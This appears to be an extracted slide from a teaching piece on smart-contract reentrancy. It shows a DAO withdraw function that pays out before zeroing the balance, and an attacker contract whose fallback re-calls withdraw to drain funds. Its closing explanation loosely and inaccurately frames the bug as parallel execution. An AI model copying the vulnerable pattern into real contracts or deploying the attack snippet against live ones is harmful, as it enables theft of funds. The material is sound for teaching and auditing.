 DAO contract
function withdraw() public {
// Check user's balance
require(
balances[msg.sender] >= 1 ether,
"Insufficient funds. Cannot withdraw"
);
uint256 bal = balances[msg.sender];
// Withdraw user's balance
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to withdraw sender's balance");
// Update user's balance.
balances[msg.sender] = 0;
}
1
2
Attacker contract
fallback() external payable{
if(address(dao).balance >= 1 ether){
dao.withdraw();
}
}
The problem is that the balances variable is calculated only at the
end of the transaction, and parallel calls do not see the update
because the state has not been yet updated in the current
transaction.
It is as if we have two blocks of execution in the same function (like
a process fork): this lack of atomicity is the cause of the problem in
this smart contract.